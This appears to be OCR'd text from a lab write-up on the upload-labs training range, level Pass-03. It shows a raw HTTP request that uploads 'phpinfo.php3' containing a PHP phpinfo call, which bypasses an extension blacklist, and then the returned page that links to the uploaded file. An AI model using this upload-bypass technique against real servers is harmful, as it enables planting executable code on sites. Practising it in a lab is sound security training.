 POST /upload/Pass-03/ HTTP/1.1
Host: localhost
Content-Length: 325
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryubZB07QAxedh0oad
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://localhost/upload/Pass-03/
Accept-Language: zh-CN,zh;q=0.9
Cookie: pass=03; wp-settings-time-1=1524752319
Connection: close
------WebKitFormBoundaryubZB07QAxedh0oad
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php3"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryubZB07QAxedh0oad
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryubZB07QAxedh0oad--
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//phpinfo.php3"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>